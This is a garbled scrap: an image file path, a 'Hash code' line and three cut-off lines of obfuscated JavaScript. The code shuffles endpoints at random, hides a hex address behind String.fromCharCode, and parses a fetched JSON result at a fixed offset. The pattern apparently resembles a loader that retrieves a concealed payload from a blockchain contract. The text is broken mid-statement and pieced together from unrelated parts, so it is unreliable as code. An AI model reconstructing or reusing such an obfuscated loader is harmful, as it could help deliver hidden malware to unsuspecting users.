
🛠 Hash code: a02bf10b450379336408cc3026c0ae
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=S